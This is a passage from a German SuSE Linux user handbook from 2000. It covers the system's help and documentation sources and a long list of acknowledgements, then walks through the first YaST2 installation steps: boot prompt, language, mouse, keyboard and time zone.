| Links in $WWW$ :                                                  | O Hier finden Sie Lösungen zu Problemen, die bereits bekannt sind<br>und durch das SuSE Team dokumentiert wurden.                                                                                                    |                                                       |               |                       |
| <b>SuSE Homepage</b>                                              | O Support-Datenbank - lokal mit Suchfunktion<br>O Support-Datenbank - aktuelle Version bei SuSE (via Internet)                                                                                                    |                                                       |               |                       |
| Hardwaredatenbank                                                 |                                                                                                    | • Beschreibung von Tools und Anwendungen              |               |                       |
| Supportdatenbank                                                  | O Info-Pages<br>□ Info-Pages                                                                                                    |                                                       |               |                       |
| Installationssupport<br><b>Erweiterte Hilfe:</b><br>Volltextsuche | O Manual-Pages (kurze Anleitung zu Kommandos und Progammen)<br>□ Eingabemaske (zum Suchen)<br>□ Alle Manual-Pages<br>$\Box$ Benutzerkommandos<br>□ Systemaufrufe<br>□ Bibliotheksfunktionen<br>□ Spezielle Devices<br>$\square$ Dateiformate<br>$\square$ Spiele<br>□ Verschiedenes<br>□ Kommandos zur Systemadministration<br>$\Box$ Filesystem |                                                       |               |                       |
|                                                                   | $\square$ New<br>□ Hinweise                                                                                                    | O Hinweise zu Manual-Pages bei Verwendung eines Proxy |               |                       |

Abbildung 1.1: Startseite des Hilfesystems (Netscape)

Weitere Optionen des Hilfesystems können durch den Aufruf

```
tux@erde:/home/tux > hilfe -help
```
erfragt werden. – Die Einrichtung des Hilfesystems ist Thema in Abschnitt [16.5](#page-510-0) auf Seite [495.](#page-510-0)

#### <span id="page-23-0"></span>**1.4.3 Texinfo und Info**

Einige Programmpakete enthalten Dokumentation in Form von Texinfo-Dateien, die sich in das Info-Format wandeln lassen; "Info" ist eine weitere Art von Hypertext. Info-Dokumente können mit dem Programm Infoviewer (**info**) oder im Emacs (**emacs**) im Info-Modus gelesen werden. Unter dem X Window System lassen sich diese Dateien komfortabel mit dem Programm tkInfo (**tkinfo**) lesen; dagegen ist XInfo (xinfo) nur ein "sprödes" X-Programm. Darüberhinaus kann man diese Dokumente über das SuSE-Hilfesystem lesen; vgl. auf Seite [496.](#page-510-0)

#### <span id="page-24-0"></span>1.4.4 Unix-Manuals (..Manual-Pages")

Der auf Unix-Systemen übliche Weg, an Informationen zu Programmen oder Befehlen zu kommen, ist der Befehl **man**. Die Eingabe von

tux@erde:/home/tux > **man** <**befehl**>

gibt eine Übersicht zu Aufgabe und Optionen des jeweiligen Befehls. Zu Manual-pages überhaupt vgl. Abschnitt [19.9](#page-574-0) auf Seite [559](#page-574-0) f. Mit (q g) wird die Anzeige beendet. . .

Auch die *⊗[Manual-Pages](#page-622-0)* – oft nur kurz "Manpages" genannt – kann man über das SuSE-Hilfesystem lesen; vgl. Abschnitt [1.4.2](#page-22-2) auf Seite [7.](#page-22-2)

#### <span id="page-24-1"></span>**1.4.5 FAQ-, HOWTO- und README-Dateien**

Im Verzeichnis /usr/share/doc befinden sich zu vielen Programmpaketen Unterverzeichnisse, in denen Dateien mit Informationen zu den entsprechenden Paketen abgelegt sind. Oft steht hier die lange gesuchte Option, der Name der Konfigurationsdatei, die sich nirgends findet, oder Ähnliches. In jedem Fall lohnt es sich, hier nachzusehen.

Besonders hervorzuheben ist das Verzeichnis /usr/share/doc/faq, in dem sich Listen mit häufig gestellten Fragen und passenden Antworten zu einer Vielzahl von Problemen finden, wenn das Paket manyfaqs, Serie doc installiert ist. Im Verzeichnis /usr/share/doc/howto finden sich Anweisungen zur Installation diverser Pakete bzw. zum Vorgehen bei auftretenden Problemen. Die meisten HOWTOs können Sie auch aus dem Menü der graphischen Benutzeroberfläche heraus oder über das SuSE-Hilfesystem lesen (vgl. Abschnitt [1.4.2](#page-22-2) auf Seite [7.](#page-22-2) Einige dieser HOWTOs sind bereits ins Deutsche übertragen (vgl. Paket howtode, Serie doc (Dokumentation)) – diese deutschen Dokumente werden im Verzeichnis /usr/share/doc/howto/de installiert. Unter Linux lesbar z. B.  $\mathrm{mit}\, \mathsf{less}^1$  $\mathrm{mit}\, \mathsf{less}^1$ :

```
tux@erde:/home/tux > cd /usr/share/doc/howto/en
tux@erde:/usr/share/doc/howto/en > less DOS-to-Linux-
HOWTO.gz
```
Im Verzeichnis docu/howto auf der ersten CD befinden sich die aktuell zum Redaktionsschluss der CD verfügbaren Versionen der *wichtigsten* HOWTO-Dateien. Es lohnt sich also auch ein Blick in dieses Verzeichnis! Insbesondere sind diese Dateien unkomprimiert; sie können daher bereits vor der Installation bequem gelesen werden (unter DOS z. B. mit **type**).

Bei Fragen zu und Problemen mit dem Kernel selbst ist das Verzeichnis /usr/ src/linux/Documentation eine ergiebige Informationsquelle; dies ist freilich nur dann vorhanden, wenn Sie die Kernelquellen (Paket linux bzw. Paket lx\_suse) installiert haben, was ohnehin dringend anzuraten ist. Darüber hinaus finden sich viele wertvolle Hinweise in den einzelnen Unterverzeichnissen der Kernelquellen (beispielsweise zum Soundtreiber), sowie für die ganz Unerschrockenen und Neugierigen in den Kernelquellen selbst.

<span id="page-24-2"></span><sup>&</sup>lt;sup>1</sup>Lieber Experte, Sie haben recht gelesen: unser **less** ist so "smart", dass es sogar gepackte Dateien lesen kann  $i - j$ 

Sollten Sie also einmal eine Frage haben, die dieses Buch nicht beantwortet, so durchforsten Sie bitte die genannten Quellen nach der gesuchten Information.

#### <span id="page-25-0"></span>**1.4.6 Freie Bücher**

In Paket books, Serie doc (Dokumentation) sind einige Bücher im PostScript-Format enthalten, die Sie mit Paket gsview, Serie gra (Alles rund um Grafik) oder Paket gv, Serie gra (Alles rund um Grafik) betrachten oder ausdrucken können. Vor dem Ausdruck sollten Sie überlegen, ob es nicht ökonomischer ist, ein solches Buch möglicherweise in deutscher Sprache käuflich zu erwerben.

### <span id="page-25-1"></span>**1.5 Lorbeeren**

Neben allen, die zu dem überaus großen Erfolg von Linux beigetragen haben, möchten wir uns vor allem bedanken bei FLORIAN LA ROCHE, dessen Erfahrungen beim Aufbau eines Linux-Systems für uns von unschätzbarem Wert waren; sein unermüdlicher Einsatz ermöglichte erst die Erstellung des topaktuellen und leistungsfähigen Kernsystems. Durch seine langjährigen Erfahrungen mit seiner eigenen jurix-Distribution, die als Geheimtipp im Internet gehandelt wurde, konnte er bei der Entwicklung von SuSE Linux maßgeblich mitarbeiten.

Dank auch an HARALD KÖNIG vom XFree86 ™-Team, der uns wertvolle Tipps und Hinweise in Bezug auf das X Window System gab und an EBERHARD MÖNKEBERG, der bei Problemen mit CD-ROM-Treibern stets sehr hilfsbereit war.

Herzlichen Dank an HANS LERMEN; von ihm stammen der bekannte loadlin (**loadlin.exe**), der ein Starten von Linux von DOS aus ermöglicht, und das DOS-Programm Setup (**setup.exe**) dieses Linux-Systems.

Diese guten Geister haben die YaST- und linuxrc-Übersetzungen Wirklichkeit werden lassen; sie alle waren in ihrer freien Zeit bemüht, Linux einer größeren Zahl von Computerbenutzern in der ganzen Welt zugänglich zu machen: Gunay Arslan, Jaume Badiella i Aguilera, Zbigniew Baniewski, Sándor Bárány, Olaf Borkner-Delcarlo, Michael Bravo, Görkem Çetin, Franca Delcarlo, Jochen Depner, Benedek Hermann, Ibán José García Castillo, Dora Georgarou (with Romy the barking dog), Gintaras Gocentas, Pablo Iranzo Gómez, Krzysztof Hotiuk, Milan Hromada, Arthur Kerkmeester, Ralf A. Lanz, Françoise Lermen, Zoltán Levárdy, Nuno Lima, Francisco Javier Moreno Sigüenza, Tomas Morkus, Karine Nguyen, Matts Nordman, Aleksey Novodvorsky, Razvan Cristian Oprea, Gerco Oudhof, Jordi Jaen Pallares, George Papamichelakis, Alexey Pavlov, Ákos Rátkai, Bruno David Rodrigues, Voula Sanida, Aleksey Smirnov, Laszlo Varadi, Steve Varadi, P. Vlachodimitropoulos, Joao Teles, Nuno Vieira, January Weiner, Monika Weiß und I Made Wiryana.

Weiterhin geht unser besonderer Dank an die Beta-Tester, die unerschrocken und wagemutig ihr laufendes System aufs Spiel setzten: Andreas Koegel, Christian Hüttermann, Dirk Ulbrich, Eberhard Mönkeberg, Frank Hofmann, Georg C. F. Greve, Harald König, Harald Wieland, Karlo Gross, Jens Frank, Lutz Pressler,

Martin Hehl, Martin Konold, Martin Schulze, Michael Kleinhenz, Norbert Eicker, Oliver Zendel, Ralf Geschke, Stefan Bliesener, Thomas Wörner, Ulrich Goebel, Ulrich Windl, Volker Lendecke, Wolfgang Barth und das KDE Team.

Matthias Eckermann hat die LATEX-Makros neu bearbeitet und das Layout des Buch den Sehgewohnheiten unserer Zeit angepasst, dazu hat Manuela Piotrowskis die grafischen Vorgaben geliefert. Dabei konnte die KOMA-Dokumentenklasse von Frank Neukam und Markus Kohm als Basis genommen und um die "alten" susebuch-Makros von Werner Fink und Martin Scherbaum bereichert werden. Andrea Ratschker, Thorsten Wandersmann und Ken Wimer haben zuletzt die Mühen des Bilder-Erstellens und -Bearbeitens auf sich genommen. Herzlichen Dank auch ihnen.

Wertvolle Hinweise – und teilweise sogar ausformuliertes Textmaterial – haben zuletzt dankenswerterweise Holger Achtziger, Marco Banse, Stephan Barth, Harald Bertram, Stefan Dirsch, Michael Eckert, Thomas Fehr, Peter Findeisen, Matthias Frühauf, Kurt Garloff, Lenz Grimmer, Iris Grossmann, Berthold Gunreben, Michael Hager, Michael Hasenstein, Ulrich Hecht, Fabian Herschel, Bernhard Hölcker, Kevin Ivory, Björn Jacke, Klaus Kämpf, Karsten Keil, Wolfgang Kern, Andi Kleen, Marcus Kraft, Thorsten Kukuk, Frank Lemser, Dirk Lerner, Christopher Mahmood, Walter Mecky, Marco Michna, Rüdiger Oertel, Ali Özcan, Norman Pancner, Dirk Pankonin, Petr Pavlík, Björn Pfeiffer, Siegfried Olschner, Milisav Radmanic, David Rasch, Andrea Ratschker, Rupert Rockinger, Jürgen Scheiderer, Robert Schmid, Andreas Schmidt, Thomas Schraitle, Andreas Siegert, Dirk Spilker und Robert Adrian Walczak, Roger Whittaker, Sandra Wiegratz und Olaf Zaplinski geliefert.

Produktionstechnische Unterstützung ist in erster Linie Holger Dyroff, Christian Egle, Frank Sundermeyer und Claudio Taulli zu verdanken – weiter so!

Und dann die vielen Hände im Hintergrund, ohne die gar nichts laufen würde: Achim Fra., Adrian Sch., Agathe Web., Alexander Eib., Alexander Muc., Alexander Müh., Alexander Zwi., Alexandra Kop., Ali Özc., Anas Nas., Andrea Geb., Andrea Karin Rat., Andreas Bra., Andreas Jae., Andreas Kle., Andreas Nem., Andreas Sch., Andreas Sie., Andreas Ste., Andreas Wüs., Anita Fle., Anita Lel., Anja Mau., Anja Sch., Anke Böt., Antje Por., Arnd War., Arvin Sch., Barbara Büc., Beate Buh., Bernd Gre., Bernhard Höl., Bernhard Kai., Berthold Gun., Bettina Bot., Bhrinda Maj., Bianca Hub., Birgit Sch., Björn Swi., Brigitte Mur., Bruno Ger., Burchard Ste., Carlos Los., Carsten Fis., Carsten Gro., Carsten Hög., Carsten Kin., Christian Bar., Christian Dec., Christian Deg., Christiane Dil., Christian Egl., Christian Lor., Christian Sch., Christian Sch., Christian Zoz, Christoph-Erdman Pfe., Claudia Dip., Claudio Tau., Costin Kie., Daniel Bis., Daniel Brä., Daniel Egg., Daniel Mei., David Str., Dennis Ols., Dieter Blo., Dieter Jäg., Dieter Tha., Dirk Hoh., Dirk Ler., Dirk Pan., Dirk Spi., Doris Sei., Dragan Mes., Ben Mar., Mike Fab., Edith Par., Edith Sow., Egbert Eic., Erich Stu., Erich Wei., Eva Maria Ern., Evelyn Lan., Fabian Her., Florian Kur., Francisca Sta., Francoise Ler., Francoise Mor., Frank Bod., Frank Lem., Frank Lut., Frank-Michael Jor., Frank Pio., Frank Sch., Frank Sch., Frank Sch., Frank Sun., Friedrich Sit., Gabriele Str., Gema Dia., Georg Sim., Gerlinde Reg., Gregor Fis., Hans Ada., Harald Ber., Harald Kön., Harald Mül., Hardo Hol., Hartmut Mey., Hartmut Pil., Heidi Joh., Heike Gün., Heiko Rom., Helene Mor., Helmut Her.,

Hendrik Vog., Holger Ach., Holger Dyr., Hubert Man., Hubert Sch., Ibrahima Kam., Ines Poz., Ingo Bör., Ingo Lam., Jan-Hendrik Ben., Jan Mül., Jens-Gero Boe., Jens Puz., Jens San., Jesko Sch., Joachim Gle., Joachim Sch., Jochen Röd., Johannes Mei., Jordi Jae., Jörg Arn., Jörg Din., Jörg Dip., Jörg-Gerald Sie., Jörg Gli., Jörg Olaf Rem., Jörg Sch., Julia Sto., Jürgen Brä., Jürgen Gec., Jürgen Hen., Jürgen Sch., Kadriye Mah., Kai Alt., Kai-Uwe Sch., Karin Amm., Karin Beh., Karine Ngu., Karin Zei., Karl Eic., Karl-Heinz Gra., Karsten Kei., Katja Dor., Katja Ger., Katrin Sch., Ken Hag., Kenneth Wim., Kerstin Bog., Klaas Fre., Klaus Bru., Klaus Käm., Klaus Wag., Kurt Gar., Kurt Zie., Kyung Ae Rüt., Lars Kno., Lars Kök., Lars Mar., Lars Pin., Lenz Gri., Maik Auß., Manfred Blu., Manuela Pio., Marc Ber., Marco Ban., Marco Mic., Marco Now., Marco Ska., Marc Rüh., Marcus Kra., Marcus Sch., Mario Beh., Marius Tom., Markus Rex, Markus Wir., Mark Wal., Marnie Pus., Martina Eck., Martina Rol., Martina Sch., Martina Ung., Martin Bau., Martin Ber., Martin Ede., Martin Kon., Martin Las., Martin Lüc., Martin Sch., Martin Sch., Matthias Eck., Matthias Frü., Matthias Hof., Matthias Kar., Matthias Ket., Matthias Koh., Matthias Lip., Matthias Mei., Matthias Wag., Matthias Wür., Meike Lun., Melanie Stu., Michaela Cor., Michaela Geu., Michael And., Michael Aug., Michael Bur., Michael Cal., Michael Hag., Michael Has., Michael Hei., Michael Kra., Michael Rad., Michael Riß., Michael Sie., Michael Wey., Milisav Rad., Miriam Tam., Monika Wei., Nadin Gün., Nessim Hem., Nicolas Lin., Nicolaus Mil., Nicole Zwe., Nina Kno., Nina Pol., Norbert Fed., Norbert Mun., Olaf Don., Olaf Her., Oliver Mar., Oliver Sch., Oliver Sch., Patrice Dog., Patricia Vaz, Patrik Fli., Paul Zir., Peter Alb., Peter Fin., Peter Loo., Peter Pöm., Peter Rei., Peter Sch., Peter Var., Petra Sil., Philipp Tho., Pia Han., Pieter-Frans Hol., Rainer Lin., Ralf Böc., Ralf Haf., Reinhard Kna., Reinhard Max, Reinhard Wei., Remo Beh., Renate Kle., Renate Sch., Robert Sch., Robert Way., Roland Dyr., Roland Hai., Rolf Hab., Rolf Sch., Rüdiger Hör., Rüdiger Mül., Rüdiger Oer., Sabina Sal., Sabine Fio., Sabine Fuh., Sabine Öhr., Sabrina Win., Sandra Gri., Sandra Wie., Sebastian Wor., Siegfried Ols., Silke Ste., Silvia Wit., Silvia Zeljka Wee., Simon Pog., Stefan Ber., Stefan Dir., Stefan Fen., Stefan Fri., Stefan Ger., Stefan Hun., Stefanie Sch., Stefan Krü., Stefan Lie., Stefan Sch., Stefan Sch., Stefan Win., Steffen Win., Stephan Bar., Stephan Kra., Stephan Mar., Stephan Mül., Stephan Sia., Stephen Tom., Sven Beh., Sven Dum., Sylvia Erg., Takashi Iwa., Tanja Els., Tassilo Erl., Tatjana Heg., Thomas Bar., Thomas Bie., Thomas Dei., Thomas Feh., Thomas Grz., Thomas Höl., Thomas Now., Thomas Röl., Thomas Sch., Thomas Wed., Thorsten Kuk., Thorsten Wan., Till Fra., Tilman Mül., Timo Den., Timo Pre., Torsten Dub., Torsten Hal., Udo Sch., Ulla Got., Ulrich Har., Ulrich Hec., Ulrich Sch., Ute Nie., Uwe Bor., Uwe Gan., Uwe Her., Uwe Ker., Volker Edr., Volker Wie., Waldo Bas., Walter Rud., Werner Fin., Werner Kur., Wittawat Yam., Wolfgang Eng., Wolfgang Ker., Wolfgang Ros., Wolfgang Wil. und Xuan-Khai Tra. – allen ein ganz, ganz großes Dankeschön!

Das Bild auf der Titelseite stammt von STEPHAN ENDRASS, auch ihm vielen Dank!

> \* \* \* \*

**12**

Die Entwickler von Linux treiben in weltweiter Zusammenarbeit mit hohem freiwilligen Einsatz das Werden von Linux voran. Wir danken ihnen für ihr Engagement – ohne sie gäbe es diese CD nicht. Unsere Tätigkeit soll das Ergebnis ihrer Arbeit einem breiten Kreis von interessierten Anwendern zugänglich machen.

Nicht zuletzt geht unser besonderer Dank an PATRICK VOLKERDING für die Unterstützung unser Arbeit sowie selbstverständlich an LINUS TORVALDS!

Dank vor allem an Frank Zappa und Pawar!

Nürnberg, 15. Juli 2000

Have a lot of fun!

Ihr SuSE Team

# **Teil II**

# <span id="page-30-0"></span>**SuSE Linux installieren**

# <span id="page-32-0"></span>**2 Die SuSE Linux-Erstinstallation**

## <span id="page-32-1"></span>**2.1 Der schnelle Weg zum Erfolg**

Seit SuSE Linux 6.3 vereinfacht YaST2 die Erst- oder Neuinstallation des Systems; das neue YaST steht als ein intelligentes Werkzeug von Anbeginn an unter einer grafischen Benutzeroberfläche zur Verfügung. YaST2 ermöglicht es, auf modernen, gut ausgestatteten Rechnern SuSE Linux zügig zu installieren – falls gewünscht oder benötigt, kann das System auch im Textmodus eingerichtet werden.

Der Anwender wird in übersichtlichen Bildschirm-Dialogen durch die Installation geführt. Eingaben bzw. Auswahlentscheidungen sind immer dann erforderlich, wenn der Benutzer die Freiheit zur Selbstgestaltung oder Anpassung an eigene Erfordernisse hat.

#### **Hinweis**

Neben YaST2, das gerade Einsteiger zielstrebig durch die Installation führt, kann der geübte SuSE Linux-Anwender noch immer auf den bewährten Weg der Installation zurückgreifen: das traditionsreiche YaST (engl. **Y**et **a**nother **S**etup-**T**ool) bietet weiterhin seine Dienste an – siehe die Schrittfür-Schritt-Beschreibung in Abschnitt [2.2](#page-46-0) auf Seite [31.](#page-46-0)

 $\overbrace{\phantom{aaaaa}}$ 

 $\overbrace{\hspace{2.5cm}}$   $\hspace{2.5cm}$   $\hspace{2.5cm}$   $\$ 

#### <span id="page-32-2"></span>**2.1.1 Kurze Vorplanung**

Hier ein Überblick, welche Methode für Sie am Besten geeignet ist:

- 1. Die Installation mit YaST2 direkt von der CD 1 kann immer dann erfolgreich durchgeführt werden, wenn folgende Voraussetzungen erfüllt sind:
	- Ihr Rechner
		- **–** sollte ein bootfähiges CD-ROM-Laufwerk besitzen;
		- **–** *wünschenswert* sind ein Grafiksystem nach VESA 2.0 (bei einem neueren Rechner können Sie davon ausgehen) sowie
		- **–** möglichst 64 MB RAM (Arbeitsspeicher) oder mehr und
		- **–** ein Pentium-Prozessor.

Bei ungünstigeren Voraussetzungen müssen eventuell kleinere Einschränkungen in Kauf genommen werden:

– Ausweichen auf das Booten von der "Bootdisk".

- Die Software der folgenden CD-ROMs wird erst nach einem ..Zwischenbooten" eingespielt, wenn nicht genügend Arbeitsspeicher zur Verfügung steht.
- **–** Die Installation erfolgt im Textmodus, falls die Grafikkarte nicht erkannt wird.
- Ihre Festplatte stellt für die Installation genügend Platz zur Verfügung: 200 MB sind für das Minimalsystem erforderlich, rund 800 MB für den Standardumfang und zusätzlicher Platz für weitere Komponenten. Folgende Möglichkeiten kommen dafür in Betracht:
	- **–** Ein neuer Rechner ohne Betriebssystem zur Erstinstallation.
	- **–** Eine Platte, auf der bereits ein Betriebssystem installiert ist, aber noch genügend freier Platz zur Verfügung steht.
	- **–** Sie möchten SuSE Linux eine zweite Festplatte spendieren.
	- **–** Vorhandene, bereits benutzte Partitionen können gelöscht werden. Überlegen Sie in diesem Fall gut, welche Daten *vor* der Installation gesichert werden müssen!

Wenn die Bedingungen für Sie zutreffen, kann's gleich losgehen – machen Sie bitte weiter mit Abschnitt [2.1.2.](#page-33-0)

- 2. Auf die bewährte Installation mit Hilfe des "alten" YaST ist bei folgenden Gegebenheiten zurückzugreifen:
	- Sie möchten eine "Profi-Installation" durchführen und diverse Sondereinstellungen am System vornehmen.
	- Ein SuSE Linux updaten: Nehmen Sie bitte zunächst das Update-Kapitel [15](#page-476-0) auf Seite [461](#page-476-0) ff. zur Kenntnis.



#### **Hinweis**

Beachten Sie bitte: Die Installation mit dem "alten" YaST wird gestartet, wenn Sie am Bootprompt **yast1** eingeben. Die ausführliche Anleitung zu diesem Installationsweg ist in Abschnitt [2.2](#page-46-0) auf Seite [31](#page-46-0) zu finden.

 $\overbrace{\phantom{aaaaa}}$ 

Weiterhin ist es sinnvoll, auf der CD 1 die Datei LIESMICH (engl. README) bzw. unter DOS/Windows die Datei LIESMICH.DOS (engl. README.DOS) zu lesen; dort notieren wir zusätzliche Änderungen, die *nach* Drucklegung des Handbuchs vorgefallen sind!

#### <span id="page-33-0"></span>**2.1.2 Nun geht's los: Der Begrüßungsbildschirm**

Schalten Sie den Rechner ein, und legen Sie die CD 1 in das Laufwerk. Falls der Rechner nicht von der CD booten will, müssen Sie möglicherweise die Bootreihenfolge im BIOS des Rechners auf CDROM,C,A ändern; Hinweise zu einer solchen Umstellung finden Sie in der Begleitdokumentation zu Ihrem Rechner.

Nach wenigen Augenblicken wird der Begrüßungsbildschirm angezeigt (Abbildung [2.1](#page-46-2) auf Seite [32\)](#page-46-2) und der Bootprompt "boot:" erscheint am unteren Bildschirmrand.

Sie haben jetzt etwa 3 Sekunden Zeit, um durch Drücken einer Taste einzugreifen und so zwei Besonderheiten von YaST2 auszunutzen:

1. Die *Installation im Textmodus* durchführen. – Dies kann unter besonderen Umständen sinnvoll sein. Im Textmodus sind z. B. die Eingabemasken für Sehbehinderte besser zu erkennen.

Drücken Sie dazu  $(\frac{3 \text{trg}}{2})$  (= Control-Taste). Am rechten unteren Bildschirm-✝ rand werden Sie auf das Starten im Textmodus hingewiesen.

2. "YaST Extension Disk" einspielen. – Aktuelle Erweiterungen, Updates usw. für YaST2 können damit vor Beginn der eigentlichen Installation geladen werden.

Drücken Sie in diesem Fall  $\overline{(\lambda L)}$ . Es erscheint am rechten Bildrand die ✝ Meldung "Have your extension disk ready" und die Diskette wird später angefordert.

Am unteren Bildschirmrand erscheinen nun Meldungen wie "initrd..." und "Loading linux..."; nach wenigen Sekunden bootet der ☞*[Kernel](#page-622-0)* – erkennbar an zahlreichen "Kernelmeldungen", die schnell über den Bildschirm huschen.

YaST2 startet und es dauert einige Sekunden, bis die grafische Oberfläche erscheint.

#### **Mögliche Probleme**

• Falls es nach dem Begrüßungsbildschirm nicht mehr weiter geht – d. h. der Rechner hat Probleme zu booten – gibt es die Möglichkeit, am Bootprompt einzugreifen. Wenn Sie innerhalb von 3 Sekunden nach Erscheinen von "boot:" eine beliebige Taste drücken, bleibt der Bildschirm stehen und Sie  $\frac{1}{2000}$  and other graded mathem, other are the solution when and site<br>können Eingaben machen. Erst mit  $\bigodot$  geht es in einem solchen Fall weiter.

#### **Hinweis**



Bei Problemen beim Booten des Systems vergleichen Sie bitte den Abschnitt [2.8.5](#page-84-1) auf Seite [69](#page-84-1) und den Abschnitt [14.3.2](#page-440-0) auf Seite [425](#page-440-0) ff. In den genannten Abschnitten werden die möglichen Ursachen und deren Behebung durch Eingabe von "Kernelparametern" näher erläutert. Hilfreich ist oftmals auch ein Blick die Hardware-Checkliste in Abschnitt [2.8.13](#page-87-3) auf Seite [72](#page-87-3).

 $\sqrt{2\pi\left(\frac{1}{2}\right)^{2}+2\left(1+\frac{1}{2}\right)^{2}}$ 

• Einige wenige BIOS-Varianten sind nicht dazu in der Lage, mit einem großem "Bootimage" (2,88 MB) umzugehen, welches sich auf der CD 1. Weichen Sie in diesem Fall bitte auf CD 2 oder auf die "Bootdisk" aus.

#### <span id="page-35-0"></span>**2.1.3 YaST2 ist da!**

Im linken Bildteil von YaST2 wird, wie bei den meisten weiteren Dialogen, ein Hilfetext zum aktuellen Installationsschritt eingeblendet.

YaST2 untersucht die Hardware und bindet die erkennbaren Komponenten in das System ein. Der Fortschritt wird grafisch angezeigt. Wenn dieser Vorgang zuende ist, wird selbstständig zum nächsten Punkt übergegangen.

#### <span id="page-35-1"></span>**2.1.4 Auswahl der Sprache**

Nun werden Sie erstmals mit Maus oder Tastatur in den Installationsprozess steuernd eingreifen müssen.

Alle Eingabefelder, Auswahllisten und Buttons ("Schaltflächen" oder "Knöpfe") können durch Mausklick angewählt werden.

Wenn Sie auf die Tastatur ausweichen wollen, gelten die folgenden Regeln:

- $\frac{\text{Total}}{\text{Total}}$ lenkt den Fokus auf einen Bereich, ein Eingabe-/Auswahlfeld oder  $\frac{(\text{La})}{(\text{La})}$  heinen  $\frac{(\text{La})}{(\text{Na})}$  between  $\frac{(\text{La})}{(\text{Na})}$  between  $\frac{(\text{La})}{(\text{Na})}$  between  $\frac{(\text{La})}{(\text{Na})}$  between  $\frac{(\text{La})}{(\text{Na})}$  between  $\frac{(\text{La})}{(\text{Na})}$  between  $\frac{(\text{La})}{(\text{Na})}$  between  $\frac{(\text{La})}{(\text{Na$  $\frac{1}{\text{max}}$  anzuwählen. Mit  $\textcircled{1}$  und  $\textcircled{1}$  kann – je nachdem welcher Bereich aktiviert ist ✝ ✝ – z. B. eine Auswahl getroffen oder in einer Liste geblättert werden.
- Mit  $\overline{\left(\frac{1}{2}\right)}$  wird das angewählte Kommando ausgeführt; in der Regel ist das White with the australian and an angle and dem jeweils aktiven Button genannt ist.
- Mit  $\overline{C}$ Leertaste) können Einträge angekreuzt werden.
- Außerdem können die meisten Aktionen durch die Tastenkombination  $\overline{(A \pm \epsilon)}$ ☎ + *unterstrichener Buchstabe* ausgelöst werden.



#### Tipp

Don't panic: Hier und in den folgenden Dialogen wird YaST2 nur Informationen sammeln. Später wird Ihnen YaST2 die gesammelten Erkenntnisse vorlegen; in Abschnitt [2.1.13](#page-42-1) auf Seite [27](#page-42-1) haben Sie immer noch die Möglichkeit mithilfe des 'Zurück'-Buttons zu den vorangegangenen Dialogen zurückzugehen, um Angaben zu korrigieren.

YaST2 möchte von Ihnen wissen, welche Sprache Sie verstehen. Wenn Sie die Sprachauswahl getroffen haben, können Sie mit 'Weiter' alle Texte der kommenden Dialoge in die gewünschte Sprache umschalten.

 $\overbrace{\phantom{aaaaa}}$ 

#### **Mögliche Probleme**

• Bei exotischer Hardware kann es vorkommen, dass die Maus nicht automatisch erkannt wird. Verwenden Sie in einem solchen Fall zunächst die Tastatur wie am Anfang dieses Abschnitts beschrieben. YaST2 wird Ihnen im folgenden Dialog die Chance geben, die Maus manuell in das System einzubinden (Abschnitt [2.1.5](#page-36-0) auf der nächsten Seite).
## **2.1.5 Auswahl der Maus**

Dieser Dialog wird nur eingeblendet, wenn YaST2 die Maus nicht automatisch erkennen konnte.

Ein Dialogfenster mit einer langen Liste von Mausbezeichnungen erscheint und Sie werden gebeten, den erforderlichen Maustyp auszuwählen.

Blättern Sie mit den Pfeiltasten durch die Liste; wenn Sie den richtigen Typ gefunden haben, gehen Sie mit  $\frac{\text{Table 1}}{\text{Table 1}}$ auf den Button 'Testen' und tippen Sie gerunden naoen, genen sie nun die Maus. Wenn sich der Mauszeiger kontrolliert<br>auf ⊖. Bewegen Sie nun die Maus. Wenn sich der Mauszeiger kontrolliert ✝ bewegen lässt, ist alles in Ordnung und Sie können mit der Maus auf 'Weiter' klicken :-)

Falls Sie im ersten Versuch noch nicht den richtigen Maustyp erwischt haben, gehen Sie wieder mit  $\left(\frac{1}{1}\right)$ Tab in die Auswahlliste, um die Einstellung zu berichtigen.

#### **Mögliche Probleme**

• Kein Maustyp funktioniert bzw. Sie wollen gar keine Maus verwenden. In diesem Fall aktivieren Sie bitte den Eintrag 'Keine Maus'. Dann muss der Rest der Installation allein mit der Tastatur bewältigt werden.

### **2.1.6 Standort bestimmen: Tastatur und Zeitzone**

Welches Tastatur-Layout verwenden Sie? Und in welchem Bereich der Erde, d. h. in welcher Zeitzone befinden Sie sich mit Ihrem Rechner? Bestimmen Sie Ihren Standort.

- Sie haben hier zudem die Möglichkeit, Ihre Tastatur zu testen. Dazu müssen Sie mit einem Mausklick oder mit mehrmaligem  $\frac{(\overline{Tab})}{(\overline{tab})}$ die Eingabezeile ✝ aktivieren und dort Buchstaben eingeben. Testen Sie insbesondere 'y'/'z' sowie die Umlaute.
- Als zweiter Punkt steht eine Länderliste in einer Baumstruktur zur Verfügung (Kontinent/Land/Teilgebiet). Wählen Sie Ihr Land bzw. ein Teilgebiet davon aus; YaST2 wird die dazu passende Zeitzone finden.

Der Button 'Weiter' bringt Sie zum nächsten Dialogfenster.

# **2.1.7 Neue Installation oder Update?**

Sie können mit YaST2 auf Ihrem Rechner SuSE Linux von Grund auf neu installieren oder Sie können eine Vorgängerversion erneuern ("Update"), um so die bereits durchgeführten Anpassungen beizubehalten.

**'Neuinstallation'** – Wählen Sie diesen Punkt; denn in diesem Abschnitt geht es darum SuSE Linux neu zu installieren.

**'Update'** – Dieser Punkt wird hier nicht beschrieben.

Die Beschreibung der nächsten Abschnitte setzt voraus, dass Sie 'Neuinstallation' gewählt haben, wenn Sie 'Weiter'-Gehen.

# <span id="page-37-0"></span>**2.1.8 Festplatte vorbereiten**

